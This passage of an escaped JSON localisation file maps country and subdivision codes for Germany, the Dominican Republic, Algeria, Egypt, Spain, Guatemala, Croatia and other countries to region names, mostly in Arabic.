\\u0641\\u0648\\u0631\\u062a\\u0645\\u0628\\u064a\\u0631\\u062c\",\"DE-BY\":\"\\u0628\\u0641\\u0627\\u0631\\u064a\\u0627\",\"DE-BE\":\"\\u0628\\u0631\\u0644\\u064a\\u0646\",\"DE-BB\":\"\\u0628\\u0631\\u0627\\u0646\\u062f\\u0646\\u0628\\u0648\\u0631\\u062c\",\"DE-HB\":\"\\u0628\\u0631\\u064a\\u0645\\u0646\",\"DE-HH\":\"\\u0647\\u0627\\u0645\\u0628\\u0648\\u0631\\u062c\",\"DE-HE\":\"\\u0647\\u064a\\u0633\\u0646\",\"DE-MV\":\"\\u0645\\u0643\\u0644\\u0646\\u0628\\u0648\\u0631\\u062c \\u0641\\u0648\\u0631\\u0628\\u0648\\u0645\\u0631\\u0646\",\"DE-NI\":\"\\u0633\\u0627\\u0643\\u0633\\u0648\\u0646\\u064a\\u0627 \\u0627\\u0644\\u0633\\u0641\\u0644\\u0649\",\"DE-NW\":\"\\u0634\\u0645\\u0627\\u0644 \\u0627\\u0644\\u0631\\u0627\\u064a\\u0646 \\u0648\\u0633\\u062a\\u0641\\u0627\\u0644\\u064a\\u0627\",\"DE-RP\":\"\\u0631\\u0627\\u064a\\u0646\\u0644\\u0646\\u062f \\u0628\\u0627\\u0644\\u0627\\u062a\\u064a\\u0646\\u0627\\u062a\",\"DE-SL\":\"\\u0633\\u0627\\u0631\\u0644\\u0627\\u0646\\u062f\",\"DE-SN\":\"\\u0633\\u0627\\u0643\\u0633\\u0648\\u0646\\u064a\\u0627\",\"DE-ST\":\"\\u0633\\u0627\\u0643\\u0633\\u0648\\u0646\\u064a\\u0627 \\u0623\\u0646\\u0647\\u0627\\u0644\\u062a\",\"DE-SH\":\"\\u0634\\u0644\\u064a\\u0633\\u0641\\u064a\\u0634 \\u0647\\u0648\\u0644\\u0634\\u062a\\u0627\\u064a\\u0646\",\"DE-TH\":\"\\u062a\\u0648\\u0631\\u064a\\u0646\\u063a\\u0646\"},\"DK\":[],\"DO\":{\"DO-01\":\"\\u062f\\u064a\\u0633\\u062a\\u0631\\u064a\\u062a\\u0648 \\u0646\\u0627\\u0633\\u064a\\u0648\\u0646\\u0627\\u0644\",\"DO-02\":\"\\u0623\\u0632\\u0648\\u0627\",\"DO-03\":\"\\u0628\\u0627\\u0647\\u0648\\u0631\\u0643\\u0648\",\"DO-04\":\"\\u0628\\u0627\\u0631\\u0627\\u0647\\u0648\\u0646\\u0627\",\"DO-33\":\"\\u0633\\u064a\\u0628\\u0627\\u0648 \\u0646\\u0648\\u0631\\u062f\\u064a\\u0633\\u062a\",\"DO-34\":\"\\u0633\\u064a\\u0628\\u0627\\u0648 \\u0646\\u0648\\u0631\\u064a\\u0633\\u062a\",\"DO-35\":\"\\u0633\\u064a\\u0628\\u0627\\u0648 \\u0646\\u0648\\u0631\\u062a\",\"DO-36\":\"\\u0633\\u064a\\u0628\\u0627\\u0648 \\u0633\\u0648\\u0631\",\"DO-05\":\"\\u062f\\u0627\\u062c\\u0627\\u0628\\u0648\\u0646\",\"DO-06\":\"\\u062f\\u0648\\u0627\\u0631\\u062a\\u064a\",\"DO-08\":\"\\u0625\\u0644 \\u0633\\u064a\\u0628\\u0648\",\"DO-37\":\"\\u0625\\u0644 \\u0641\\u0627\\u0644\\u064a\",\"DO-07\":\"\\u0625\\u0644\\u064a\\u0627\\u0633 \\u0628\\u064a\\u0646\\u0627\",\"DO-38\":\"\\u0625\\u0646\\u0631\\u064a\\u0643\\u064a\\u0648\",\"DO-09\":\"\\u0625\\u0633\\u0628\\u0627\\u064a\\u0644\\u0627\\u062a\",\"DO-30\":\"\\u0647\\u0627\\u062a\\u0648 \\u0645\\u0627\\u064a\\u0648\\u0631\",\"DO-19\":\"\\u0647\\u064a\\u0631\\u0645\\u0627\\u0646\\u0627\\u0633 \\u0645\\u064a\\u0631\\u0627\\u0628\\u0627\\u0644\",\"DO-39\":\"\\u0647\\u064a\\u062c\\u0648\\u0627\\u0645\\u0648\",\"DO-10\":\"\\u0625\\u064a\\u0646\\u062f\\u064a\\u0628\\u064a\\u0646\\u062f\\u064a\\u0633\\u064a\\u0627\",\"DO-11\":\"\\u0644\\u0627 \\u0623\\u0644\\u062a\\u0627\\u062c\\u0631\\u0627\\u0633\\u064a\\u0627\",\"DO-12\":\"\\u0644\\u0627 \\u0631\\u0648\\u0645\\u0627\\u0646\\u0627\",\"DO-13\":\"\\u0644\\u0627 \\u0641\\u064a\\u062c\\u0627\",\"DO-14\":\"\\u0645\\u0627\\u0631\\u064a\\u0627 \\u062a\\u0631\\u064a\\u0646\\u064a\\u062f\\u0627\\u062f \\u0633\\u0627\\u0646\\u0634\\u064a\\u0632\",\"DO-28\":\"\\u0645\\u0648\\u0646\\u0633\\u064a\\u0646\\u0648\\u0631 \\u0646\\u0648\\u064a\\u0644\",\"DO-15\":\"\\u0645\\u0648\\u0646\\u062a\\u064a \\u0643\\u0631\\u064a\\u0633\\u062a\\u064a\",\"DO-29\":\"\\u0645\\u0648\\u0646\\u062a\\u064a \\u0628\\u0644\\u0627\\u062a\\u0627\",\"DO-40\":\"\\u0623\\u0648\\u0632\\u0627\\u0645\\u0627\",\"DO-16\":\"\\u0628\\u064a\\u062f\\u064a\\u0631\\u0646\\u0627\\u0644\\u064a\\u0633\",\"DO-17\":\"\\u0628\\u064a\\u0631\\u0627\\u0641\\u064a\\u0627\",\"DO-18\":\"\\u0628\\u0648\\u064a\\u0631\\u062a\\u0648 \\u0628\\u0644\\u0627\\u062a\\u0627\",\"DO-20\":\"\\u0633\\u0627\\u0645\\u0627\\u0646\\u0627\",\"DO-21\":\"\\u0633\\u0627\\u0646 \\u0643\\u0631\\u064a\\u0633\\u062a\\u0648\\u0628\\u0627\\u0644\",\"DO-31\":\"\\u0633\\u0627\\u0646 \\u062e\\u0648\\u0633\\u064a\\u0647 \\u062f\\u064a \\u0627\\u0643\\u0648\\u0627\",\"DO-22\":\"\\u0633\\u0627\\u0646 \\u062e\\u0648\\u0627\\u0646\",\"DO-23\":\"\\u0633\\u0627\\u0646 \\u0628\\u064a\\u062f\\u0631\\u0648 \\u062f\\u064a \\u0645\\u0627\\u0643\\u0648\\u0631\\u064a\\u0633\",\"DO-24\":\"\\u0633\\u0627\\u0646\\u0634\\u064a\\u0632 \\u0631\\u0627\\u0645\\u064a\\u0631\\u064a\\u0632\",\"DO-25\":\"\\u0633\\u0627\\u0646\\u062a\\u064a\\u0627\\u062c\\u0648\",\"DO-26\":\"\\u0633\\u0627\\u0646\\u062a\\u064a\\u0627\\u062c\\u0648 \\u0631\\u0648\\u062f\\u0631\\u064a\\u062c\\u064a\\u0632\",\"DO-32\":\"\\u0633\\u0627\\u0646\\u062a\\u0648 \\u062f\\u0648\\u0645\\u064a\\u0646\\u063a\\u0648\",\"DO-41\":\"\\u0641\\u0627\\u0644\\u062f\\u064a\\u0632\\u064a\\u0627\",\"DO-27\":\"\\u0641\\u0627\\u0644\\u0641\\u064a\\u0631\\u062f\\u064a\",\"DO-42\":\"\\u064a\\u0648\\u0645\\u0627\"},\"DZ\":{\"DZ-01\":\"\\u0623\\u062f\\u0631\\u0627\\u0631\",\"DZ-02\":\"\\u0627\\u0644\\u0634\\u0644\\u0641\",\"DZ-03\":\"\\u0627\\u0644\\u0623\\u063a\\u0648\\u0627\\u0637\",\"DZ-04\":\"\\u0623\\u0645 \\u0627\\u0644\\u0628\\u0648\\u0627\\u0642\\u064a\",\"DZ-05\":\"\\u0628\\u0627\\u062a\\u0646\\u0629\",\"DZ-06\":\"\\u0628\\u062c\\u0627\\u064a\\u0629\",\"DZ-07\":\"\\u0628\\u0633\\u0643\\u0631\\u0629\",\"DZ-08\":\"\\u0628\\u0634\\u0627\\u0631\",\"DZ-09\":\"\\u0627\\u0644\\u0628\\u0644\\u064a\\u062f\\u0629\",\"DZ-10\":\"\\u0627\\u0644\\u0628\\u0648\\u064a\\u0631\\u0629\",\"DZ-11\":\"\\u062a\\u0645\\u0646\\u0631\\u0627\\u0633\\u062a\",\"DZ-12\":\"\\u062a\\u0628\\u0633\\u0629\",\"DZ-13\":\"\\u062a\\u0644\\u0645\\u0633\\u0627\\u0646\",\"DZ-14\":\"\\u062a\\u064a\\u0627\\u0631\\u062a\",\"DZ-15\":\"\\u062a\\u064a\\u0632\\u064a \\u0648\\u0632\\u0648\",\"DZ-16\":\"\\u0627\\u0644\\u062c\\u0632\\u0627\\u0626\\u0631 \\u0627\\u0644\\u0639\\u0627\\u0635\\u0645\\u0629\",\"DZ-17\":\"\\u0627\\u0644\\u062c\\u0644\\u0641\\u0629\",\"DZ-18\":\"\\u062c\\u064a\\u062c\\u0644\",\"DZ-19\":\"\\u0633\\u0637\\u064a\\u0641\\u200e\",\"DZ-20\":\"\\u0633\\u0639\\u064a\\u062f\\u0629\",\"DZ-21\":\"\\u0633\\u0643\\u064a\\u0643\\u062f\\u0629\",\"DZ-22\":\"\\u0633\\u064a\\u062f\\u064a \\u0628\\u0644\\u0639\\u0628\\u0627\\u0633\\u200e\",\"DZ-23\":\"\\u0639\\u0646\\u0627\\u0628\\u0629\",\"DZ-24\":\"\\u0642\\u0627\\u0644\\u0645\\u0629\",\"DZ-25\":\"\\u0642\\u0633\\u0646\\u0637\\u064a\\u0646\\u0629\",\"DZ-26\":\"\\u0627\\u0644\\u0645\\u062f\\u064a\\u0629\",\"DZ-27\":\"\\u0645\\u0633\\u062a\\u063a\\u0627\\u0646\\u0645\",\"DZ-28\":\"\\u0627\\u0644\\u0645\\u0633\\u064a\\u0644\\u0629\\u200e\",\"DZ-29\":\"\\u0623\\u0645 \\u0639\\u0633\\u0643\\u0631\",\"DZ-30\":\"\\u0648\\u0631\\u0642\\u0644\\u0629\",\"DZ-31\":\"\\u0648\\u0647\\u0631\\u0627\\u0646\",\"DZ-32\":\"\\u0627\\u0644\\u0628\\u064a\\u0636\",\"DZ-33\":\"\\u0627\\u0644\\u064a\\u0632\\u064a\",\"DZ-34\":\"\\u0628\\u0631\\u062c \\u0628\\u0648\\u0639\\u0631\\u064a\\u0631\\u064a\\u062c\\u200e\",\"DZ-35\":\"\\u0628\\u0648\\u0645\\u0631\\u062f\\u0627\\u0633\",\"DZ-36\":\"\\u0627\\u0644\\u0637\\u0627\\u0631\\u0641\",\"DZ-37\":\"\\u062a\\u0646\\u062f\\u0648\\u0641\",\"DZ-38\":\"\\u062a\\u064a\\u0633\\u0645\\u0633\\u064a\\u0644\\u062a\",\"DZ-39\":\"\\u0627\\u0644\\u0648\\u0627\\u062f\\u064a\",\"DZ-40\":\"\\u062e\\u0646\\u0634\\u0644\\u0629\",\"DZ-41\":\"\\u0633\\u0648\\u0642 \\u0623\\u0647\\u0631\\u0627\\u0633\",\"DZ-42\":\"\\u062a\\u064a\\u0628\\u0627\\u0632\\u0629\",\"DZ-43\":\"\\u0645\\u064a\\u0644\\u0629\",\"DZ-44\":\"\\u0639\\u064a\\u0646 \\u0627\\u0644\\u062f\\u0641\\u0644\\u0649\",\"DZ-45\":\"\\u0627\\u0644\\u0646\\u0639\\u0627\\u0645\\u0629\",\"DZ-46\":\"\\u0639\\u064a\\u0646 \\u062a\\u0645\\u0648\\u0634\\u0646\\u062a\",\"DZ-47\":\"\\u063a\\u0631\\u062f\\u0627\\u064a\\u0629\",\"DZ-48\":\"\\u063a\\u0644\\u064a\\u0632\\u0627\\u0646\"},\"EE\":[],\"EC\":{\"EC-A\":\"\\u0623\\u0632\\u0648\\u0627\\u064a\",\"EC-B\":\"\\u0628\\u0648\\u0644\\u064a\\u0641\\u0627\\u0631\",\"EC-F\":\"\\u0643\\u0627\\u0646\\u0627\\u0631\",\"EC-C\":\"\\u0643\\u0627\\u0631\\u062a\\u0634\\u064a\",\"EC-H\":\"\\u062a\\u0634\\u064a\\u0645\\u0628\\u0648\\u0631\\u0627\\u0632\\u0648\",\"EC-X\":\"\\u0643\\u0648\\u062a\\u0648 \\u0628\\u0627\\u0643\\u0633\\u064a\",\"EC-O\":\"\\u0625\\u0644 \\u0623\\u0648\\u0631\\u0648\",\"EC-E\":\"\\u0625\\u0633\\u0645\\u0631\\u0627\\u0644\\u062f\\u0627\\u0633\",\"EC-W\":\"\\u062c\\u0627\\u0644\\u0627\\u0628\\u0627\\u062c\\u0648\\u0633\",\"EC-G\":\"\\u062c\\u0648\\u0627\\u064a\\u0627\\u0633\",\"EC-I\":\"\\u0627\\u0645\\u0628\\u0627\\u0628\\u0648\\u0631\\u0627\",\"EC-L\":\"\\u0644\\u0648\\u062c\\u0627\",\"EC-R\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0644\\u0648\\u0633 \\u0631\\u064a\\u0648\\u0633\",\"EC-M\":\"\\u0645\\u0627\\u0646\\u0627\\u0628\\u064a\",\"EC-S\":\"\\u0645\\u0648\\u0631\\u0648\\u0646\\u0627 \\u0633\\u0627\\u0646\\u062a\\u064a\\u0627\\u062c\\u0648\",\"EC-N\":\"\\u0646\\u0627\\u0628\\u0648\",\"EC-D\":\"\\u0623\\u0648\\u0631\\u064a\\u0644\\u0627\\u0646\\u0627\",\"EC-Y\":\"\\u0628\\u0627\\u0633\\u062a\\u0627\\u0632\\u0627\",\"EC-P\":\"\\u0628\\u064a\\u0634\\u064a\\u0646\\u0634\\u0627\",\"EC-SE\":\"\\u0633\\u0627\\u0646\\u062a\\u0627 \\u0625\\u0644\\u064a\\u0646\\u0627\",\"EC-SD\":\"\\u0633\\u0627\\u0646\\u062a\\u0648 \\u062f\\u0648\\u0645\\u064a\\u0646\\u063a\\u0648 \\u062f\\u0627 \\u0644\\u0648\\u0633 \\u062a\\u0633\\u0627\\u062a\\u0634\\u064a\\u0644\\u0627\\u0633\",\"EC-U\":\"\\u0633\\u0627\\u0643\\u0648\\u0645\\u0628\\u064a\\u0648\\u0633\",\"EC-T\":\"\\u062a\\u0648\\u0646\\u062c\\u0648\\u0631\\u0627\\u0647\\u0648\\u0627\",\"EC-Z\":\"\\u0632\\u0627\\u0645\\u0648\\u0631\\u0627 \\u0634\\u064a\\u0646\\u0634\\u064a\\u0628\\u064a\"},\"EG\":{\"EGALX\":\"\\u0627\\u0644\\u0625\\u0633\\u0643\\u0646\\u062f\\u0631\\u064a\\u0629\",\"EGASN\":\"\\u0623\\u0633\\u0648\\u0627\\u0646\",\"EGAST\":\"\\u0623\\u0633\\u064a\\u0648\\u0637\",\"EGBA\":\"\\u0627\\u0644\\u0628\\u062d\\u0631 \\u0627\\u0644\\u0623\\u062d\\u0645\\u0631\",\"EGBH\":\"\\u0627\\u0644\\u0628\\u062d\\u064a\\u0631\\u0629\",\"EGBNS\":\"\\u0628\\u0646\\u064a \\u0633\\u0648\\u064a\\u0641\",\"EGC\":\"\\u0627\\u0644\\u0642\\u0627\\u0647\\u0631\\u0629\",\"EGDK\":\"\\u0627\\u0644\\u062f\\u0642\\u0647\\u0644\\u064a\\u0629\",\"EGDT\":\"\\u062f\\u0645\\u064a\\u0627\\u0637\",\"EGFYM\":\"\\u0627\\u0644\\u0641\\u064a\\u0648\\u0645\",\"EGGH\":\"\\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629\",\"EGGZ\":\"\\u0627\\u0644\\u062c\\u064a\\u0632\\u0629\",\"EGIS\":\"\\u0627\\u0644\\u0625\\u0633\\u0645\\u0627\\u0639\\u064a\\u0644\\u064a\\u0629\",\"EGJS\":\"\\u062c\\u0646\\u0648\\u0628 \\u0633\\u064a\\u0646\\u0627\\u0621\",\"EGKB\":\"\\u0627\\u0644\\u0642\\u0644\\u064a\\u0648\\u0628\\u064a\\u0629\",\"EGKFS\":\"\\u0643\\u0641\\u0631 \\u0627\\u0644\\u0634\\u064a\\u062e\",\"EGKN\":\"\\u0642\\u0646\\u0627\",\"EGLX\":\"\\u0627\\u0644\\u0623\\u0642\\u0635\\u0631\",\"EGMN\":\"\\u0627\\u0644\\u0645\\u0646\\u064a\\u0627\",\"EGMNF\":\"\\u0627\\u0644\\u0645\\u0646\\u0648\\u0641\\u064a\\u0629\",\"EGMT\":\"\\u0645\\u0637\\u0631\\u0648\\u062d\",\"EGPTS\":\"\\u0628\\u0648\\u0631\\u0633\\u0639\\u064a\\u062f\",\"EGSHG\":\"\\u0633\\u0648\\u0647\\u0627\\u062c\",\"EGSHR\":\"\\u0627\\u0644\\u0634\\u0631\\u0642\\u064a\\u0629\",\"EGSIN\":\"\\u0634\\u0645\\u0627\\u0644 \\u0633\\u064a\\u0646\\u0627\\u0621\",\"EGSUZ\":\"\\u0627\\u0644\\u0633\\u0648\\u064a\\u0633\",\"EGWAD\":\"\\u0627\\u0644\\u0648\\u0627\\u062f\\u064a \\u0627\\u0644\\u062c\\u062f\\u064a\\u062f\"},\"ES\":{\"C\":\"\\u0644\\u0627 \\u0643\\u0648\\u0631\\u0648\\u0646\\u064a\\u0627\",\"VI\":\"\\u0623\\u0644\\u0627\\u0641\\u0627/Araba\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"\\u0627\\u0644\\u0645\\u064a\\u0631\\u064a\\u0627\",\"O\":\"Asturias\",\"AV\":\"\\u0623\\u0641\\u064a\\u0644\\u0627\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"\\u0628\\u0631\\u0634\\u0644\\u0648\\u0646\\u0627\",\"BU\":\"\\u0628\\u0631\\u0627\\u063a\",\"CC\":\"\\u0643\\u0627\\u062b\\u064a\\u0631\\u064a\\u0633\",\"CA\":\"\\u063a\\u0627\\u062f\\u0633\",\"S\":\"Cantabria\",\"CS\":\"\\u0643\\u0627\\u0633\\u062a\\u064a\\u0648\\u0646\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"\\u0642\\u0631\\u0637\\u0628\\u0629\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"\\u063a\\u0631\\u064a\\u0646\\u0627\\u062f\\u0627\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"\\u062e\\u0627\\u064a\\u0646\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"\\u0644\\u064a\\u0648\\u0646\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"\\u0645\\u0627\\u0644\\u0642\\u0629\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"\\u0637\\u0644\\u064a\\u0637\\u0644\\u0629\",\"V\":\"\\u0641\\u0644\\u064a\\u0646\\u0633\\u064a\\u0627\",\"VA\":\"Valladolid\",\"BI\":\"\\u0628\\u0633\\u0643\\u0627\\u064a\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"\\u0623\\u0647\\u0627\\u0641\\u0648\",\"AH\":\"\\u0623\\u0634\\u0627\\u0646\\u062a\\u064a\",\"BA\":\"\\u0628\\u0631\\u0648\\u0646\\u062c \\u0623\\u0647\\u0627\\u0641\\u0648\",\"BO\":\"\\u0628\\u0648\\u0646\\u0648\",\"BE\":\"\\u0634\\u0631\\u0642 \\u0628\\u0648\\u0646\\u0648\",\"CP\":\"\\u0633\\u0646\\u062a\\u0631\\u0627\\u0644\",\"EP\":\"\\u0627\\u0644\\u0634\\u0631\\u0642\",\"AA\":\"\\u0623\\u0643\\u0631\\u0627 \\u0627\\u0644\\u0643\\u0628\\u0631\\u0649\",\"NE\":\"\\u0645\\u0646\\u0637\\u0642\\u0629 \\u0627\\u0644\\u0634\\u0645\\u0627\\u0644 \\u0627\\u0644\\u0634\\u0631\\u0642\\u064a\",\"NP\":\"\\u0627\\u0644\\u0634\\u0645\\u0627\\u0644\",\"OT\":\"\\u0623\\u0648\\u062a\\u064a\",\"SV\":\"\\u0633\\u0627\\u0641\\u0627\\u0646\\u0627\",\"UE\":\"\\u0645\\u0646\\u0637\\u0642\\u0629 \\u0627\\u0644\\u0634\\u0631\\u0642 \\u0627\\u0644\\u0639\\u0644\\u064a\\u0627\",\"UW\":\"\\u0645\\u0646\\u0637\\u0642\\u0629 \\u0627\\u0644\\u063a\\u0631\\u0628 \\u0627\\u0644\\u0639\\u0644\\u064a\\u0627\",\"TV\":\"\\u0641\\u0648\\u0644\\u062a\\u0627\",\"WP\":\"\\u0627\\u0644\\u063a\\u0631\\u0628\",\"WN\":\"\\u0627\\u0644\\u0645\\u0646\\u0637\\u0642\\u0629 \\u0627\\u0644\\u0634\\u0645\\u0627\\u0644\\u064a\\u0629 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629\"},\"GP\":[],\"GR\":{\"I\":\"\\u0623\\u062a\\u064a\\u0643\\u0627\",\"A\":\"\\u0634\\u0631\\u0642 \\u0645\\u0642\\u062f\\u0648\\u0646\\u064a\\u0627 \\u0648\\u062a\\u0631\\u0627\\u0642\\u064a\\u0627\",\"B\":\"\\u0648\\u0633\\u0637 \\u0645\\u0642\\u062f\\u0648\\u0646\\u064a\\u0627\",\"C\":\"\\u063a\\u0631\\u0628 \\u0645\\u0642\\u062f\\u0648\\u0646\\u064a\\u0627\",\"D\":\"\\u0625\\u0628\\u064a\\u0631\\u0648\\u0633\",\"E\":\"\\u062b\\u064a\\u062b\\u0627\\u0644\\u064a\",\"F\":\"\\u0627\\u0644\\u062c\\u0632\\u0631 \\u0627\\u0644\\u0623\\u064a\\u0648\\u0646\\u064a\\u0629\",\"G\":\"\\u063a\\u0631\\u0628 \\u0627\\u0644\\u064a\\u0648\\u0646\\u0627\\u0646\",\"H\":\"\\u0648\\u0633\\u0637 \\u0627\\u0644\\u064a\\u0648\\u0646\\u0627\\u0646\",\"J\":\"\\u0628\\u064a\\u0644\\u0648\\u0628\\u0648\\u0646\\u064a\\u0632\",\"K\":\"\\u0634\\u0645\\u0627\\u0644 \\u0625\\u064a\\u062c\\u0629\",\"L\":\"\\u062c\\u0646\\u0648\\u0628 \\u0625\\u064a\\u062c\\u0629\",\"M\":\"\\u0643\\u0631\\u064a\\u062a\"},\"GT\":{\"GT-AV\":\"\\u0623\\u0644\\u062a\\u0627 \\u0641\\u064a\\u0631\\u0627\\u0628\\u0627\\u0632\",\"GT-BV\":\"\\u0628\\u0627\\u062c\\u0627 \\u0641\\u064a\\u0631\\u0627\\u0628\\u0627\\u0632\",\"GT-CM\":\"\\u062a\\u0634\\u064a\\u0645\\u0627\\u0644\\u062a\\u0646\\u0627\\u0646\\u062c\\u0648\",\"GT-CQ\":\"\\u0634\\u064a\\u0643\\u064a\\u0645\\u0648\\u0644\\u0627\",\"GT-PR\":\"\\u0625\\u0644\\u0628\\u0631\\u0648\\u062c\\u0631\\u064a\\u0633\\u0648\",\"GT-ES\":\"\\u0625\\u064a\\u0633\\u0643\\u0648\\u064a\\u0646\\u062a\\u0644\\u0627\",\"GT-GU\":\"\\u063a\\u0648\\u0627\\u062a\\u064a\\u0645\\u0627\\u0644\\u0627\",\"GT-HU\":\"\\u0647\\u0648\\u064a\\u0647\\u0648\\u064a\\u062a\\u0646\\u0627\\u0646\\u062c\\u0648\",\"GT-IZ\":\"\\u0625\\u0632\\u0627\\u0628\\u0627\\u0644\",\"GT-JA\":\"\\u062c\\u0627\\u0644\\u0627\\u0628\\u0627\",\"GT-JU\":\"\\u062e\\u0648\\u062a\\u064a\\u0627\\u0628\\u0627\",\"GT-PE\":\"\\u0628\\u064a\\u062a\\u0646\",\"GT-QZ\":\"\\u0643\\u0648\\u064a\\u0632\\u0627\\u0644\\u062a\\u064a\\u0646\\u0627\\u0646\\u062c\\u0648\",\"GT-QC\":\"\\u0643\\u0648\\u064a\\u0634\\u064a\",\"GT-RE\":\"\\u0631\\u064a\\u062a\\u0627\\u0644\\u0647\\u0648\\u0644\\u064a\\u0648\",\"GT-SA\":\"\\u0633\\u0643\\u0627\\u062a\\u064a\\u0628\\u064a\\u0643\\u064a\\u0632\",\"GT-SM\":\"\\u0633\\u0627\\u0646 \\u0645\\u0627\\u0631\\u0643\\u0648\\u0633\",\"GT-SR\":\"\\u0633\\u0627\\u0646\\u062a\\u0627 \\u0631\\u0648\\u0632\\u0627\",\"GT-SO\":\"\\u0633\\u0648\\u0644\\u0648\\u0644\\u0627\",\"GT-SU\":\"\\u0633\\u0648\\u0634\\u064a\\u062a\\u0628\\u064a\\u0643\\u064a\\u0632\",\"GT-TO\":\"\\u062a\\u0648\\u062a\\u0648\\u0646\\u064a\\u0643\\u0627\\u0628\\u0627\\u0646\",\"GT-ZA\":\"\\u062b\\u0627\\u0643\\u0627\\u0628\\u0627\"},\"HK\":{\"HONG KONG\":\"\\u062c\\u0632\\u064a\\u0631\\u0629 \\u0647\\u0648\\u0646\\u063a \\u0643\\u0648\\u0646\\u063a\",\"KOWLOON\":\"\\u0643\\u0648\\u0644\\u0648\\u0646\",\"NEW TERRITORIES\":\"\\u0627\\u0644\\u0623\\u0642\\u0627\\u0644\\u064a\\u0645 \\u0627\\u0644\\u062c\\u062f\\u064a\\u062f\\u0629\"},\"HN\":{\"HN-AT\":\"\\u0623\\u062a\\u0644\\u0627\\u0646\\u062a\\u064a\\u062f\\u0627\",\"HN-IB\":\"\\u062c\\u0632\\u0631 \\u0627\\u0644\\u062e\\u0644\\u064a\\u062c\",\"HN-CH\":\"\\u062a\\u0634\\u0648\\u0644\\u0648\\u062a\\u064a\\u0643\\u0627\",\"HN-CL\":\"\\u0643\\u0648\\u0644\\u0648\\u0646\",\"HN-CM\":\"\\u0643\\u0648\\u0645\\u0627\\u064a\\u0627\\u062c\\u0648\\u0627\",\"HN-CP\":\"\\u0643\\u0648\\u0628\\u0627\\u0646\",\"HN-CR\":\"\\u0643\\u0648\\u0631\\u062a\\u064a\\u0633\",\"HN-EP\":\"\\u0625\\u0644 \\u0628\\u0627\\u0631\\u064a\\u064a\\u0633\\u0648\",\"HN-FM\":\"\\u0641\\u0631\\u0627\\u0646\\u0633\\u064a\\u0633\\u0643\\u0648 \\u0645\\u0648\\u0631\\u0627\\u0632\\u0627\\u0646\",\"HN-GD\":\"\\u062c\\u0631\\u0627\\u0633\\u064a\\u0627\\u0633 \\u0622\\u062f\\u064a\\u0648\\u0633\",\"HN-IN\":\"\\u0625\\u0646\\u062a\\u064a\\u0628\\u0648\\u0643\\u0627\",\"HN-LE\":\"\\u0644\\u064a\\u0645\\u0628\\u064a\\u0631\\u0627\",\"HN-LP\":\"\\u0644\\u0627\\u0628\\u0627\\u0632\",\"HN-OC\":\"\\u0623\\u0643\\u0648\\u062a\\u064a\\u0628\\u064a\\u0643\",\"HN-OL\":\"\\u0623\\u0648\\u0644\\u0627\\u0646\\u0634\\u0648\",\"HN-SB\":\"\\u0633\\u0627\\u0646\\u062a\\u0627 \\u0628\\u0627\\u0631\\u0628\\u0631\\u0627\",\"HN-VA\":\"\\u0641\\u0627\\u0644\\u064a Valle\",\"HN-YO\":\"\\u064a\\u0648\\u0631\\u0648\"},\"HR\":{\"HR-01\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0632\\u063a\\u0631\\u0628\",\"HR-02\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0643\\u0631\\u0627\\u0628\\u064a\\u0646\\u0627 \\u0632\\u0627\\u063a\\u0648\\u0631\\u064a\\u0647\",\"HR-03\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0633\\u064a\\u0633\\u0627\\u0643 \\u0645\\u0648\\u0633\\u0644\\u0627\\u0641\\u064a\\u0646\\u0627\",\"HR-04\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0643\\u0627\\u0631\\u0644\\u0648\\u0641\\u0627\\u062a\\u0633\",\"HR-05\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0641\\u0627\\u0631\\u0627\\u062c\\u062f\\u064a\\u0646\",\"HR-06\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0643\\u0648\\u0628\\u0631\\u064a\\u0641\\u0646\\u064a\\u0643\\u0627 \\u0643\\u0631\\u064a\\u0632\\u0641\\u062a\\u0633\\u064a\",\"HR-07\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0628\\u064a\\u0644\\u0648\\u0641\\u0627\\u0631 \\u0628\\u064a\\u0644\\u0648\\u063a\\u0648\\u0631\\u0627\",\"HR-08\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0628\\u0631\\u064a\\u0645\\u0648\\u0631\\u064a\\u0647 \\u063a\\u0648\\u0631\\u0633\\u0643\\u064a \\u0643\\u0648\\u062a\\u0627\\u0631\",\"HR-09\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0644\\u064a\\u0643\\u0627 \\u0633\\u0646\\u064a\",\"HR-10\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0641\\u064a\\u0631\\u0648\\u0641\\u064a\\u062a\\u064a\\u0643\\u0627 \\u0628\\u0648\\u062f\\u0631\\u0627\\u0641\\u064a\\u0646\\u0627\",\"HR-11\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0628\\u0648\\u0632\\u064a\\u063a\\u0627 